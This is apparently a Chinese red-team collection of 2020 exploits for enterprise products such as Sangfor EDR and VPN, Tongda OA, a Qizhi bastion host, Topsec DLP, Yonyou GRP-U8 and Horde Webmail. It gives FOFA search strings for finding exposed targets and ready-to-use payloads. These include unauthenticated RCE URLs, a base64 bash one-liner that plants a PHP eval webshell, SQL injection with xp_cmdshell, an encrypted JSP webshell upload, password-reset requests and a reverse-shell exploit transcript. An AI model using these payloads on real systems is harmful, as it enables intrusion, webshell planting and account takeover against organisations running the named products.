2020带行动BUG_List

漏洞列表

- 1 深信服EDR终端响应检测平台未授权远程代码执行

- 2 深信服EDR终端响应检测平台权限绕过

- 3 通达OA远程代码执行

- 4 天融信数据防泄漏系统越权修改管理员密码

- 5 PHPCMS远程代码执行

- 6 Horde Groupware Webmail Edition远程代码执行



- 7 齐治堡垒机前台远程命令执行漏洞(CNVD-2019-20835)

- 8 深信服EDR终端响应检测平台远程代码执行

- 9 绿盟UTS综合威胁探针管理员任意登录



- 10 TopApp-LB负载均衡系统SQL注入

- 11 深信服SSL VPN远程代码执行

- 12 用友GRP-U8 SQL注入



- 13 泛微云桥任意文件读取

- 14 联软科技产品存在任意文件上传和命令执行漏洞

- 15 通达OA v11.7 后台SQL注入导致RCE

- 16 天融信数据防泄漏系统越权修改管理员密码

- 17 微软NetLogon 权限提升漏洞CVE-2020-1472

- 18 Pligg远程命令执行 CVE-2020-25287

- 19 IBM Spectrum Protect Plus目录遍历与任意代码执行漏洞(CVE-2020-4703)

- 20 Apache DolphinScheduler权限覆盖漏洞[CVE-2020-13922]

- 21 拓尔思TRSWAS5.0文件读取漏洞通告(CNVD-2020-27769)

- 22 Wordpress File-manager任意文件上传

- 23 致远OA任意文件写入漏洞

- 24 致远A8文件上传漏洞

- 25 致远A8反序列化漏洞

- 26 深信服VPN 任意用户添加漏洞

- 27 Thinkadmin v6 任意文件读取漏洞(CVE-2020-25540)

- 28 Apache ActiveMQ 远程代码执行漏洞CVE-2020-13920

- 29 Nginx使用LemonLDAP::NG权限绕过漏洞CVE-2020-24660

- 30 MobileIron MDM 远程代码执行漏洞CVE-2020-15505

- 31 HordeGroupwareWebmailEdition 远程命令执行

- 32 Microsoft Exchange远程代码执行漏洞

- 33 Spectrum Protect Plus任意代码执行漏洞(CVE-2020-4711)

- 34 深信服 SSL VPN Nday - Pre Auth 任意密码重置漏洞

- 35 深信服 SSL VPN 修改绑定手机号码漏洞

- 36 McAfee Web Gateway多个高危漏洞

- 37 Yii2框架反序列化远程命令执行漏洞(CVE-2020-15148)(补丁绕过)

- 38 微软 SQL Server 报表服务远程代码执行漏洞(CVE-2020-0618)

- 39 Spring框架RFD(反射型文件下载)漏洞

- 40 VMware Fusion 权限提升漏洞(CVE-2020-3980)

- 41 Aruba Clearpass 远程命令执行漏洞(CVE-2020-7115)

- 42 Apache Superset远程代码执行漏洞(CVE-2020-13948)

- 43 Fastadmin文件上传漏洞

- 44 WebSphere Application Server XXE 漏洞

- 45 建文工程项目管理软件任意文件上传漏洞

- 46 Linux内核AF_PACKET内存破坏导致权限提升漏洞

|

漏洞名称 |

对应厂商 |

影响版本 |

|

齐治运维堡垒机服务端存在命令执行漏洞 |

齐治 |

CNVD-2019-20835 |

|

绿盟UTS综合威胁探针管理员任意登录 |

绿盟 |

UTS版本<V2.0R00F02SP03 |

|

用友GRP-U8 SQL注入 |

用友 |

用友GRP |

|

深信服EDR终端响应检测平台未授权远程代码执行 |

深信服 |

EDR<3.2.21 |

|

深信服EDR终端响应检测平台权限绕过 |

深信服 |

EDR<3.2.21 |

|

深信服EDR终端响应检测平台远程代码执行 |

深信服 |

EDR<=3.2.21 |

|

深信服SSL VPN远程代码执行 |

深信服 |

深信服VPN(某历史版本) |

|

泛微云桥任意文件读取 |

泛微 |

泛微云桥2018-2019全版本 |

|

天融信数据防泄漏系统越权修改管理员密码 |

天融信 |

v3.1130.308p3_DLP.1 |

|

TopApp-LB负载均衡系统SQL注入 |

天融信 |

TopApp-LB负载均衡 V1.2.8.0#xxx【2014年】 |

|

通达OA远程代码执行 |

通达OA |

11.6版本受影响,11.3&2017版本不受影响 |

|

PHPCMS远程代码执行 |

PHPCMS |

全版本 |

|

Horde Groupware Webmail Edition远程代码执行 |

Horde |

Groupware Webmail Edition |

|

联软科技产品存在任意文件上传和命令执行漏洞 |

联软科技 |

|

|

通达OA v11.7 后台SQL注入导致RCE |

通达OA |

v11.7 |

|

天融信数据防泄漏系统越权修改管理员密码 |

天融信 |

|

|

微软NetLogon 权限提升漏洞CVE-2020-1472 |

windows |

见详情 |

|

Pligg远程命令执行 CVE-2020-25287 |

Pligg |

|

|

IBM Spectrum Protect Plus目录遍历与任意代码执行漏洞(CVE-2020-4703) |

IBM |

|

|

Apache DolphinScheduler权限覆盖漏洞[CVE-2020-13922] |

apache |

DolphinScheduler 1.2.0 1.2.1 1.3.1 |

|

拓尔思TRSWAS5.0文件读取漏洞通告(CNVD-2020-27769) |

拓尔思 |

|

|

Wordpress File-manager任意文件上传 |

Wordpress |

file manager 6.0至6.8 |

|

致远OA任意文件写入漏洞 |

致远 |

|

|

致远A8文件上传漏洞 |

致远 |

|

|

致远A8反序列化漏洞 |

致远 |

|

|

深信服VPN 任意用户添加漏洞 |

深信服 |

|

|

Thinkadmin v6 任意文件读取漏洞(CVE-2020-25540) |

Thinkadmin |

Thinkadmin ≤ 2020.08.03.01 |

|

Apache ActiveMQ 远程代码执行漏洞CVE-2020-13920 |

apache |

|

|

Nginx使用LemonLDAP::NG权限绕过漏洞CVE-2020-24660 |

LemonLDAP::NG |

lemonldap-ng-handler (npm) < 0.5.1 |

|

MobileIron MDM 远程代码执行漏洞CVE-2020-15505 |

MobileIron |

MobileIron Core ≤ 10.6 Connector ≤ 10.6 Sentry ≤ 9.8 |

|

HordeGroupwareWebmailEdition 远程命令执行 |

Horde |

|

|

Microsoft Exchange远程代码执行漏洞 |

Microsoft |

|

|

Spectrum Protect Plus任意代码执行漏洞(CVE-2020-4711) |

||

|

深信服 SSL VPN Nday - Pre Auth 任意密码重置漏洞 |

深信服 |

|

|

深信服 SSL VPN 修改绑定手机号码漏洞 |

深信服 |

|

|

McAfee Web Gateway多个高危漏洞 |

McAfee |

McAfee Web Gateway < 9.2.3 |

|

Yii2框架反序列化远程命令执行漏洞(CVE-2020-15148)(补丁绕过) |

Yii |

Yii2<2.038 |

|

微软 SQL Server 报表服务远程代码执行漏洞(CVE-2020-0618) |

Microsoft |

|

|

Spring框架RFD(反射型文件下载)漏洞 |

Spring |

|

|

VMware Fusion 权限提升漏洞(CVE-2020-3980) |

VMware |

VMware Fusion 11.x |

|

Aruba Clearpass 远程命令执行漏洞(CVE-2020-7115) |

||

|

Apache Superset远程代码执行漏洞(CVE-2020-13948) |

Apache |

|

|

Fastadmin文件上传漏洞 |

Fastadmin |

|

|

WebSphere Application Server XXE 漏洞 |

WebSphere |

|

|

建文工程项目管理软件任意文件上传漏洞 |

||

|

Linux内核AF_PACKET内存破坏导致权限提升漏洞 |

Linux内核 |

利用&复现

深信服EDR终端响应检测平台未授权远程代码执行

漏洞参数 host,直接进行命令执行

Fofa:语法 title="终端检测响应平台"

payload: https://your-ip:port/tool/log/c.php?strip_slashes=system&host=id

链接:https://pan.baidu.com/s/1lhT99Pytjn9p1dts3ZsBcQ 提取码:jrah

深信服EDR终端响应检测平台权限绕过

fofa指纹: title="SANGFOR终端检测响应平台"<br /

payload: https://ip/ui/login.php?user=随意

宝塔面板未授权访问漏洞

影响版本:

宝塔面板Linux 7.4.2 版本,Windows 6.8版本,Linux测试版本 7.5.14版本

访问:ip:888/pma

链接:https://pan.baidu.com/s/1lhT99Pytjn9p1dts3ZsBcQ 提取码:jrah

通达OA远程代码执行

在真实环境中复现会删掉auth.inc.php文件,对系统造成影响

链接:https://pan.baidu.com/s/1lhT99Pytjn9p1dts3ZsBcQ 提取码:jrah

天融信数据防泄漏系统越权修改管理员密码

漏洞影响:已知版本号v3.1130.308p3_DLP.1

风险等级:高

漏洞细节:管理员登陆系统之后修改密码,未采用原由码校验,且存在未授权访问导致存在了越权修改管理员密码.

默认用户superman的uid=1

POST /?module-auth_user&action=mod_edit.pwd HTTP/1.1

齐治堡垒机前台远程命令执行漏洞

漏洞利用:

利用条件:无需登录:

第一

http://10.20.10.11/listener/cluster_manage.php 返回"OK"。

第二,执行以下链接即可 getshell,执行成功后,生成 PHP 一句话马

/var/www/shterm/resources/qrcode/lbj77.php 密码 10086,使用 BASE64 进行编码。这里假设 10.20.10.10 为堡垒机的 IP 地址。

https://10.20.10.10/ha_request.php?action=install&ipaddr=10.20.10.11&node_id=1${IFS}|`echo${IFS}"ZWNobyAnPD9waHAgQGV2YWwoJF9SRVFVRVNUWzEwMDg2XSk7Pz4nPj4vdmFyL3d3dy9zaHRlcm0vcmVzb3VyY2VzL3FyY29kZS9sYmo3Ny5waHAK"|base64${IFS}-d|bash`|${IFS}|echo${IFS}

特征:

漏洞利用点:

https://10.20.10.10/ha_request.php

Poc 形式:

${IFS}|`echo${IFS}"ZWNobyAnPD9waHAgQGV2YWwoJF9SRVFVRVNUWzEwMDg2XSk7Pz4nPj4vdmFyL3d3dy9zaHRlcm0vcmVzb3VyY2VzL3FyY29kZS9sYmo3Ny5waHAK"|base64${IFS}-d|bash`|${IFS}|echo${IFS}

齐治堡垒机远程代码执行(java版本)

POST /shterm/listener/tui_update.php

a=["t';import os;os.popen('whoami')#"]

泛微OA云桥任意文件读取漏洞

利用/wxjsapi/saveYZJFile接口获取filepath,返回数据包内出现了程序的绝对路径,攻击者可以通过返回内容识别程序运行路径从而下载数据库配置文件危害可见。



多款Huawei产品越界读取漏洞(CNVD-2020-36735)

参考链接:https://www.cnvd.org.cn/flaw/show/CNVD-2020-36735

Exchange Server 远程代码执行漏洞(POC未验证)

CVE-2020-16875: Exchange Server 远程代码执行漏洞(202009月度漏洞)

ps 版POC:https://srcincite.io/pocs/cve-2020-16875.ps1.txt

py 版POC:https://srcincite.io/pocs/cve-2020-16875.py.txt

天融信TopApp-LB 负载均衡系统sql注入

POST /acc/clsf/report/datasource.php HTTP/1.1

Host:

Connection: close

Accept: text/javascript, text/html, application/xml, text/xml, */*

X-Prototype-Version: 1.6.0.3

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36

Sec-Fetch-Site: same-origin

Sec-Fetch-Mode: cors

Sec-Fetch-Dest: empty

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=ijqtopbcbmu8d70o5t3kmvgt57

Content-Type: application/x-www-form-urlencoded

Content-Length: 201

t=l&e=0&s=t&l=1&vid=1+union select 1,2,3,4,5,6,7,8,9,substr('a',1,1),11,12,13,14,15,16,17,18,19,20,21,22--+&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。

用友GRP-u8 注入

POST /Proxy HTTP/1.1

Accept: Accept: /

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;)

Host: host

Content-Length: 357

Connection: Keep-Alive

Cache-Control: no-cache

cVer=9.8.0&dp=XMLAS_DataRequestProviderNameDataSetProviderDataDataexec xp_cmdshell 'net user'









绿盟UTS综合威胁探针管理员任意登录

漏洞详情:

绿盟全流量威胁分析解决方案针对原始流量进行采集和监控,对流量信息进行深度还原、存储、查询和分析,可以及时掌握重要信息系统相关网络安全威胁风险,及时检测漏洞、病毒木马、网络攻击情况,及时发现网络安全事件线索,及时通报预警重大网络安全威胁,调查、防范和打击网络攻击等恶意行为,保障重要信息系统的网络安全。

绿盟综合威胁探针设备版本V2.0R00F02SP02及之前存在此漏洞。

处置意见:

建议尽快更新补丁至最新: http://update.nsfocus.com/update/listBsaUtsDetail/v/F02

漏洞利用过程:



对响应包进行修改,将false更改为true的时候可以泄露管理用户的md5值密码

利用渠道的md5值去登录页面

7ac301836522b54afcbbed714534c7fb

成功登录,登录后通过管理员权限对设备进行管控,并且可以看到大量的攻击信息,泄露内部网络地址包括资产管理。

联软科技产品存在任意文件上传和命令执行漏洞

漏洞详情:

任意文件上传漏洞,存在于用户自检报告上传时,后台使用黑名单机制对上传的文件进行过滤和限制,由于当前黑名单机制存在缺陷,文件过滤机制可以被绕过,导致存在文件上传漏洞;利用该漏洞可以获取webshell权限。(猜测利用黑名单的其他后缀名绕过)

命令执行漏洞,存在于后台资源读取过程中,对于自动提交的用户可控参数没有进行安全检查,可以通过构造特殊参数的数据包,后台在执行过程中直接执行了提交数据包中的命令参数,导致命令执行漏洞;该漏洞能够以当前运行的中间件用户权限执行系统命令,根据中间件用户权限不同,可以进行添加系统账户,使用反弹shell等操作。

POST /uai/download/uploadfileToPath.htm HTTP/1.1

HOST: xxxxx

-----------------------------570xxxxxxxxx6025274xxxxxxxx1

Content-Disposition: form-data; name="input_localfile"; filename="xxx.jsp"

Content-Type: image/png

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

-----------------------------570xxxxxxxxx6025274xxxxxxxx1

Content-Disposition: form-data; name="uploadpath"

../webapps/notifymsg/devreport/

-----------------------------570xxxxxxxxx6025274xxxxxxxx1--

通达OA v11.7 后台SQL注入导致RCE

测试版本:通达OA v11.7 版本

限制条件:需要账号登录

添加用户:

general/hr/manage/query/delete_cascade.php?condition_cascade=grant%20all%20privileges%20ON%20mysql.*%20TO%20%27at666%27@%27%%27%20IDENTIFIED%20BY%20%27abcABC@123%27%20WITH%20GRANT%20OPTION

写shell

# 查路径:

select @@basedir; # c:\td0a117\mysql5\,那么web目录就是c:\td0a117\webroot\

# 方法1:

set global slow_query_log=on;

set global slow_query_log_file='C:/td0a117/webroot/tony.php';

select '<?php eval($_POST[x]);?>' or sleep(11);

# 方法2:

set global general_log = on;

set global general_log_file = 'C:/td0a117/webroot/tony2.php';

select '<?php eval($_POST[x]);?>';

show variables like '%general%';

天融信数据防泄漏系统越权修改管理员密码

无需登录权限,由于修改密码处未校验原密码,且/?module=auth_user&action=mod_edit_pwd

接口未授权访问,造成直接修改任意用户密码。:默认superman账户uid为1。

POST /?module=auth_user&action=mod_edit_pwd Cookie: username=superman;

uid=1&pd=Newpasswd&mod_pwd=1&dlp_perm=1



微软NetLogon 权限提升漏洞CVE-2020-1472

攻击者通过NetLogon(MS-NRPC),建立与域控间易受攻击的安全通道时,可利用此漏洞获取域管访问权限。成功利用此漏洞的攻击者可以在该网络中的设备上运行经特殊设计的应用程序。

影响版本

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows Server 2012

Windows Server 2012 (Server Core installation)

Windows Server 2012 R2

Windows Server 2012 R2 (Server Core installation)

Windows Server 2016

Windows Server 2016 (Server Core installation)

Windows Server 2019

Windows Server 2019 (Server Core installation)

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)

Windows Server, version 2004 (Server Core installation)

POC

https://github.com/SecuraBV/CVE-2020-1472

完整利用脚本

https://github.com/dirkjanm/CVE-2020-1472

使用:

pip install -r requirements.txt

Python zerologon_tester.py EXAMPLE-DC 1.2.3.4

Apache DolphinScheduler权限覆盖漏洞[CVE-2020-13922]

,默认密码:admin/dolphinscheduler

POST /dolphinscheduler/users/update

id=1&userName=admin&userPassword=Password1!&tenantId=1&email=sdluser%40sdluser.sdluser&phone=



Pligg远程命令执行 CVE-2020-25287

描述:the_file

由于无需检查扩展名,我们可以通过模板编辑器菜单使用参数访问任何文件,然后将webshell创建到现有的php文件中

转到/admin/admin_editor.php

拦截请求并将路径更改为文件。

POST /admin/admin_editor.php HTTP/1.1

Host: kliqqi

Content-Length: 33

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://kliqqi

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://kliqqi/admin/admin_editor.php

Accept-Encoding: gzip, deflate

Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7

Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSESSID=lfkc3gtrv5o1golmt5md3; mnm_user=Admin; mnm_key=QWRtaW46MjI0R2dEVTAxZncxZzpl

Connection: close

the_file=..%2Findex.php&open=Open

只需单击"在浏览器中显示响应",然后编辑文件即可满足您的需求

POC:

https://github.com/jenaye/pligg

Horde Groupware WebmailEdition 远程命令执行

漏洞简介:

Horde Groupware Webmail是美国Horde公司的一套基于浏览器的企业级通信套件。Horde Groupware Webmail中存在代码注入漏洞。该漏洞源于外部输入数据构造代码段的过程中,网络系统或产品未正确过滤其中的特殊元素。攻击者可利用该漏洞生成非法的代码段,修改网络系统或组件的预期的执行控制流。

利用:

./poc.py 172.16.175.148/horde/ hordeuser:pass123 172.16.175.145

(+) targeting http://172.16.175.145/horde/

(+) obtained session iefankvohbl8og0mtaadm3efb6

(+) inserted our php object

(+) triggering deserialization...

(+) starting handler on port 1337

(+) connection from 172.16.175.145

(+) pop thy shell!

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

pwd

/var/www/horde/services

POC

